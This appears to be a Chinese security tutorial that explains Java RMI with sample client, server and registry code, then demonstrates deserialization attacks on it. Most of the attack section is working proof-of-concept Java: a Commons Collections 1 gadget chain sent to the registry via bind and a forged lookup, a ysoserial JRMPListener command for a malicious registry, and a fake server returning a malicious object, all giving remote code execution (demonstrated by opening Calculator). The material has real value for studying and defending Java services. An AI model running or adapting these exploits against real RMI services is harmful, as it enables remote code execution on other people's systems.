什么是RMI RMI是远程方法调用的简称,能够帮助我们查找并执行远程对象的方法。通俗地说,远程调用就象将一个class放在A机器上,然后在B机器中调用这个class的方法。
RMI(Remote Method Invocation),为远程方法调用,是允许运行在一个Java虚拟机的对象调用运行在另一个Java虚拟机上的对象的方法。 这两个虚拟机可以是运行在相同计算机上的不同进程中,也可以是运行在网络上的不同计算机中。
Java RMI(Java Remote Method Invocation),是Java编程语言里一种用于实现远程过程调用的应用程序编程接口。它使客户机上运行的程序可以调用远程服务器上的对象。远程方法调用特性使Java编程人员能够在网络环境中分布操作。RMI全部的宗旨就是尽可能简化远程接口对象的使用。
从客户端-服务器模型来看,客户端程序直接调用服务端,两者之间是通过JRMP( Java Remote Method Protocol)协议通信,这个协议类似于HTTP协议,规定了客户端和服务端通信要满足的规范。
在RMI中对象是通过序列化方式进行编码传输的
RMI分为三个主体部分:
Client-客户端:客户端调用服务端的方法
Server-服务端:远程调用方法对象的提供者,也是代码真正执行的地方,执行结束会返回给客户端一个方法执行的结果
Registry-注册中心:其实本质就是一个map,相当于是字典一样,用于客户端查询要调用的方法的引用,在低版本的JDK中,Server与Registry是可以不在一台服务器上的,而在高版本的JDK中,Server与Registry只能在一台服务器上,否则无法注册成功
总体RMI的调用实现目的就是调用远程机器的类跟调用一个写在自己的本地的类一样
唯一区别就是RMI服务端提供的方法,被调用的时候该方法是执行在服务端
RMI交互过程 如图所示
RMI客户端与服务端实现 1.服务端编写一个远程接口
1 2 3 4 5 6 import java.rmi.Remote;import java.rmi.RemoteException;public interface rmi extends Remote { public String hello () throws RemoteException; }
这个接口需要
使用public声明,否则客户端在尝试加载实现远程接口的远程对象时会出错。(如果客户端、服务端放一起没关系)
同时需要继承Remote类
接口的方法需要声明java.rmi.RemoteException报错
服务端实现这个远程接口
1 2 3 4 5 6 7 8 9 10 11 12 import java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;public class RemoteClass extends UnicastRemoteObject implements rmi { public RemoteClass () throws RemoteException { System.out.println("构造方法" ); } public String hello () throws RemoteException { System.out.println("hello,world" ); return "hello,world" ; } }
这个实现类需要
实现远程接口
继承UnicastRemoteObject类,貌似继承了之后会使用默认socket进行通讯,并且该实现类会一直运行在服务器上(如果不继承UnicastRemoteObject类,则需要手工初始化远程对象,在远程对象的构造方法的调用UnicastRemoteObject.exportObject()静态方法)
构造函数需要抛出一个RemoteException错误
实现类中使用的对象必须都可序列化,即都继承java.io.Serializable
注册远程对象
1 2 3 4 5 6 7 8 9 10 11 12 import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class Server { public static void main (String[] args) throws RemoteException { rmi hello = new RemoteClass (); Registry registry = LocateRegistry.createRegistry(1099 ); registry.rebind("hello" ,hello); } }
关于绑定的地址很多地方会rmi://ip:port/Objectname的形式,实际上看rebind源码就知道RMI:写不写都行,port如果默认是1099,不写会自动补上,其他端口必须写
2.客户端部署
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import java.rmi.NotBoundException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class Client { public static void main (String[] args) throws RemoteException, NotBoundException { Registry registry = LocateRegistry.getRegistry("127.0.0.1" , 1099 ); RemoteClass hello = (RemoteClass) registry.lookup("hello" ); System.out.println(hello.hello()); } }
那么先运行服务端,再运行客户端,就可以完成调用
RMI反序列化的攻击方式 攻击注册中心 我们与注册中心进行交互可以使用如下几种方式
list
bind
rebind
unbind
lookup
这几种方法位于RegistryImpl_Skel#dispatch中,如果存在readObject,则可以利用(具体流程分析可以参考p1g3师傅的过程https://payloads.info/2020/06/21/Java%E5%AE%89%E5%85%A8-RMI-%E5%AD%A6%E4%B9%A0%E6%80%BB%E7%BB%93/#%E6%BA%90%E7%A0%81%E5%88%86%E6%9E%90 )
dispatch里面对应关系如下
0->bind
1->list
2->lookup
3->rebind
4->unbind
list
1 2 3 4 5 6 7 8 9 10 11 case 1: var2.releaseInputStream(); String[] var97 = var6.list(); try { ObjectOutput var98 = var2.getResultStream(true); var98.writeObject(var97); break; } catch (IOException var92) { throw new MarshalException("error marshalling return", var92); }
这里没有readObject所以无法利用
bind&rebind
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 case 0 : try { var11 = var2.getInputStream(); var7 = (String)var11.readObject(); var8 = (Remote)var11.readObject(); } catch (IOException var94) { throw new UnmarshalException ("error unmarshalling arguments" , var94); } catch (ClassNotFoundException var95) { throw new UnmarshalException ("error unmarshalling arguments" , var95); } finally { var2.releaseInputStream(); } var6.bind(var7, var8); try { var2.getResultStream(true ); break ; } catch (IOException var93) { throw new MarshalException ("error marshalling return" , var93); } case 3 : try { var11 = var2.getInputStream(); var7 = (String)var11.readObject(); var8 = (Remote)var11.readObject(); } catch (IOException var85) { throw new UnmarshalException ("error unmarshalling arguments" , var85); } catch (ClassNotFoundException var86) { throw new UnmarshalException ("error unmarshalling arguments" , var86); } finally { var2.releaseInputStream(); } var6.rebind(var7, var8); try { var2.getResultStream(true ); break ; } catch (IOException var84) { throw new MarshalException ("error marshalling return" , var84); }
当调用bind时,会用readObject读出参数名以及远程对象,此时则可以利用
当调用rebind时,会用readObject读出参数名和远程对象,这里和bind是一样的,所以都可以利用
如果服务端存在cc1相关组件漏洞,那么就可以使用反序列化攻击
POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import java.lang.reflect.Constructor;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.rmi.Remote;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.util.HashMap;import java.util.Map;public class Client { public static void main (String[] args) throws Exception { ChainedTransformer chain = new ChainedTransformer (new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, new Object []{"open /System/Applications/Calculator.app" })}); HashMap innermap = new HashMap (); Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap" ); Constructor[] constructors = clazz.getDeclaredConstructors(); Constructor constructor = constructors[0 ]; constructor.setAccessible(true ); Map map = (Map)constructor.newInstance(innermap,chain); Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ).getDeclaredConstructor(Class.class,Map.class); handler_constructor.setAccessible(true ); InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Override.class,map); Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class []{Map.class},map_handler); Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ).getDeclaredConstructor(Class.class,Map.class); AnnotationInvocationHandler_Constructor.setAccessible(true ); InvocationHandler handler = (InvocationHandler)AnnotationInvocationHandler_Constructor.newInstance(Override.class,proxy_map); Registry registry = LocateRegistry.getRegistry("127.0.0.1" ,1099 ); Remote r = Remote.class.cast(Proxy.newProxyInstance( Remote.class.getClassLoader(), new Class [] { Remote.class }, handler)); registry.bind("test" ,r); } }
Remote.class.cast这里实际上是将一个代理对象转换为了Remote对象
unbind&lookup
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 case 2 : try { var10 = var2.getInputStream(); var7 = (String)var10.readObject(); } catch (IOException var89) { throw new UnmarshalException ("error unmarshalling arguments" , var89); } catch (ClassNotFoundException var90) { throw new UnmarshalException ("error unmarshalling arguments" , var90); } finally { var2.releaseInputStream(); } var8 = var6.lookup(var7); case 4 : try { var10 = var2.getInputStream(); var7 = (String)var10.readObject(); } catch (IOException var81) { throw new UnmarshalException ("error unmarshalling arguments" , var81); } catch (ClassNotFoundException var82) { throw new UnmarshalException ("error unmarshalling arguments" , var82); } finally { var2.releaseInputStream(); } var6.unbind(var7);
这里也有readObject,但是和bind以及rebind不一样的是只能传入String类型,这里我们可以通过伪造连接请求进行利用,修改lookup方法代码使其可以传入对象,原先的lookup方法
Registry_Stub#lookup
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 public Remote lookup (String var1) throws AccessException, NotBoundException, RemoteException { try { RemoteCall var2 = super .ref.newCall(this , operations, 2 , 4905912898345647071L ); try { ObjectOutput var3 = var2.getOutputStream(); var3.writeObject(var1); } catch (IOException var18) { throw new MarshalException ("error marshalling arguments" , var18); } super .ref.invoke(var2); Remote var23; try { ObjectInput var6 = var2.getInputStream(); var23 = (Remote)var6.readObject(); } catch (IOException var15) { throw new UnmarshalException ("error unmarshalling return" , var15); } catch (ClassNotFoundException var16) { throw new UnmarshalException ("error unmarshalling return" , var16); } finally { super .ref.done(var2); } return var23; } catch (RuntimeException var19) { throw var19; } catch (RemoteException var20) { throw var20; } catch (NotBoundException var21) { throw var21; } catch (Exception var22) { throw new UnexpectedException ("undeclared checked exception" , var22); } }
POC如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import sun.rmi.server.UnicastRef;import java.io.ObjectOutput;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.rmi.Remote;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.rmi.server.Operation;import java.rmi.server.RemoteCall;import java.rmi.server.RemoteObject;import java.util.HashMap;import java.util.Map;public class Client { public static void main (String[] args) throws Exception { ChainedTransformer chain = new ChainedTransformer (new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, new Object []{"open /System/Applications/Calculator.app" })}); HashMap innermap = new HashMap (); Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap" ); Constructor[] constructors = clazz.getDeclaredConstructors(); Constructor constructor = constructors[0 ]; constructor.setAccessible(true ); Map map = (Map)constructor.newInstance(innermap,chain); Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ).getDeclaredConstructor(Class.class,Map.class); handler_constructor.setAccessible(true ); InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Override.class,map); Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class []{Map.class},map_handler); Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ).getDeclaredConstructor(Class.class,Map.class); AnnotationInvocationHandler_Constructor.setAccessible(true ); InvocationHandler handler = (InvocationHandler)AnnotationInvocationHandler_Constructor.newInstance(Override.class,proxy_map); Registry registry = LocateRegistry.getRegistry("127.0.0.1" ,1099 ); Remote r = Remote.class.cast(Proxy.newProxyInstance( Remote.class.getClassLoader(), new Class [] { Remote.class }, handler)); Field[] fields_0 = registry.getClass().getSuperclass().getSuperclass().getDeclaredFields(); fields_0[0 ].setAccessible(true ); UnicastRef ref = (UnicastRef) fields_0[0 ].get(registry); Field[] fields_1 = registry.getClass().getDeclaredFields(); fields_1[0 ].setAccessible(true ); Operation[] operations = (Operation[]) fields_1[0 ].get(registry); RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, 2 , 4905912898345647071L ); ObjectOutput var3 = var2.getOutputStream(); var3.writeObject(r); ref.invoke(var2); } }
攻击客户端 注册中心攻击客户端 此方法可以攻击客户端和服务端
对于注册中心来说,我们还是从这几个方法触发:
bind
unbind
rebind
list
lookup
除了unbind和rebind都会返回数据给客户端,返回的数据是序列化形式,那么到了客户端就会进行反序列化,如果我们能控制注册中心的返回数据,那么就能实现对客户端的攻击,这里使用ysoserial的JRMPListener,命令如下
1 java -cp ysoserial-master-30099844c6-1. jar ysoserial.exploit.JRMPListener 12345 CommonsCollections1 'open /System/Applications/Calculator.app'
然后使用客户端去访问
1 2 3 4 5 6 7 8 9 10 11 12 import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class Client { public static void main (String[] args) throws Exception { Registry registry = LocateRegistry.getRegistry("127.0.0.1" ,12345 ); registry.list(); } }
就成功实现客户端的RCE
这里即使调用unbind也会触发反序列化,推测是在之前传输一些约定好的数据时进行的序列化和反序列化。所以实际上这五种方法都可以达到注册中心反打客户端或服务端的目的
服务端攻击客户端 服务端攻击客户端,大抵可以分为以下两种情景。
1.服务端返回参数为Object对象
在RMI中,远程调用方法传递回来的不一定是一个基础数据类型(String、int),也有可能是对象,当服务端返回给客户端一个对象时,客户端就要对应的进行反序列化。所以我们需要伪造一个服务端,当客户端调用某个远程方法时,返回的参数是我们构造好的恶意对象。这里以cc1为例
恶意类LocalUser
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import java.io.Serializable; import java.lang.reflect.Constructor; import java.lang.reflect.InvocationHandler; import java.lang.reflect.Proxy; import java.rmi.RemoteException; import java.rmi.server.UnicastRemoteObject; import java.util.HashMap; import java.util.Map; public class LocalUser extends UnicastRemoteObject implements User { public String name; public int age; public LocalUser(String name, int age) throws RemoteException { super(); this.name = name; this.age = age; } public Object getUser(){ InvocationHandler handler = null; try { ChainedTransformer chain = new ChainedTransformer(new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{ String.class, Class[].class}, new Object[]{ "getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{ Object.class, Object[].class}, new Object[]{ null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open /System/Applications/Calculator.app"})}); HashMap innermap = new HashMap(); Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap"); Constructor[] constructors = clazz.getDeclaredConstructors(); Constructor constructor = constructors[0]; constructor.setAccessible(true); Map map = (Map) constructor.newInstance(innermap, chain); Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class, Map.class); handler_constructor.setAccessible(true); InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Override.class, map); //创建第一个代理的handler Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Map.class}, map_handler); //创建proxy对象 Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class, Map.class); AnnotationInvocationHandler_Constructor.setAccessible(true); handler = (InvocationHandler) AnnotationInvocationHandler_Constructor.newInstance(Override.class, proxy_map); }catch(Exception e){ e.printStackTrace(); } return (Object)handler; } }
User接口
1 2 3 4 5 import java.rmi.RemoteException;public interface User extends java .rmi.Remote { public Object getUser () throws RemoteException; }
服务端
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import java.rmi.AlreadyBoundException;import java.rmi.NotBoundException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.util.concurrent.CountDownLatch;public class Server { public static void main (String[] args) throws RemoteException, AlreadyBoundException, InterruptedException, NotBoundException { User liming = new LocalUser ("liming" ,15 ); Registry registry = LocateRegistry.createRegistry(1099 ); registry.bind("user" ,liming); System.out.println("registry is running..." ); System.out.println("liming is bind in registry" ); CountDownLatch latch=new CountDownLatch (1 ); latch.await(); } }
客户端
1 2 3 4 5 6 7 8 9 10 11 12 13 import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class Client { public static void main (String[] args) throws Exception { Registry registry = LocateRegistry.getRegistry("127.0.0.1" ,1099 ); User user = (User) registry.lookup("user" ); user.getUser(); } }
当客户端调用服务端绑定的远程对象的getUser方法时,将反序列化服务端传来的恶意远程对象。此时将触发RCE
加载远程对象 这个条件十分十分苛刻,在现实生活中基本不可能碰到。
当服务端的某个方法返回的对象是客户端没有的时,客户端可以指定一个URL,此时会通过URL来实例化对象。
